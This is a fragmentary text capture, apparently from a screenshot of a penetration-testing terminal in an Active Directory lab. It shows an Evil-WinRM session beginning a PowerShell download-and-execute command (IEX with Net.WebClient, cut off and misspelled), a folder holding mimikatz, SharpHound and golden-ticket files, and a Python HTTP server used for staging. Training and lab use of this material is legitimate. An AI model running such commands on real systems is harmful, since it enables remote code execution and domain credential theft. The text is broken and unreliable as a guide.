 *Evil-WinRM* PS C:\Users\svc_sqlservice\Documents> IEX(New-Object Net.WebClient).downlnoad
/home/s4vitar/Desktop/AD/GoldenTicket ✔ took 4s # ls
Administrador.ccache golden.kirbi mimikatz.exe report SharpHound.ps1
/home/s4vitar/Desktop/AD/GoldenTicket ✔ # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
407
AD ↑ 21h 39m 1 Main 2 ruby2.7
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 2338 MB 0%